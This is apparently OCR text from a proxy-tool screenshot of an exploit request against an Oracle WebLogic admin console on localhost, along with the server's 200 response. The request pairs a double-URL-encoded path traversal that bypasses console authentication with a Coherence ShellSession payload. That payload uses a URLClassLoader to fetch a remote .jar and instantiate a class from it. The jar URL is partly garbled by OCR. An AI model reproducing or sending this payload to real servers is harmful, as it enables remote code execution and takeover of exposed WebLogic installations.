 Go
Cancel
<
>
Target: http://127.0.0.1:7001
Request
Response
Raw
Params
Headers
Hex
GET
/console/css/%25%32%65%25%32%65%25%32%66consolejndi.portal?test_handle=com.tangoso
l.coherence.mvel2.sh.ShellSession("java.net.URLClassLoader u = new
java.net.URLClassLoader(new java.net.URL[]{new
java.net.URL 0/888.jar")});
u.loadClass(" ").newInstance(); u.close();"); HTTP/1.1
Host: 127.0.0.1:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
ADMINCONSOLESESSION=-q2vXfRjecrBtU1fbyGiksXbHGvUv8Tvzqf473kkNoVA7t0grMp1!7905193
19; monitorCustomerKey=eb0bf755-91cf-44fe-83be-2542de56b025-20210323170241
Upgrade-Insecure-Requests: 1
?
<
+
>
Type a search term
0 matches
Done
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Connection: close
Date: Tue, 13 Apr 2021 10:02:51 GMT
Content-Type: text/html; charset=UTF-8
Set-Cookie:
ADMINCONSOLESESSION=PZbKrwZAy45SKpW4g_gZjMCNX0_zp3rHw-qeQKa1NikLSqJMJyLb!-1
65730190; path=/console/; HttpOnly
Content-Language: zh-CN
Content-Length: 5113
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html lang="zh-CN"><head><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta
http-equiv="Content-Script-Type" content="text/javascript"><meta http-equiv="Content-Type"
content="text/html; charset=UTF-8"><title>JNDI 主页 - WLS 控制台 JNDI 查看器</title><link
rel="stylesheet" type="text/css"
href="/console/framework/skeletons/wlsconsole/css/layout.css"><script
src="/console/framework/skeletons/wlsconsole/js/buttons.js"
type="text/javascript"></script><script src="/console/framework/skeletons/wlsconsole/js/util.js"
type="text/javascript"></script><link rel="stylesheet" type="text/css"
?
<
+
>
Type a search term
0 matche
5,398 bytes | 49,358 mil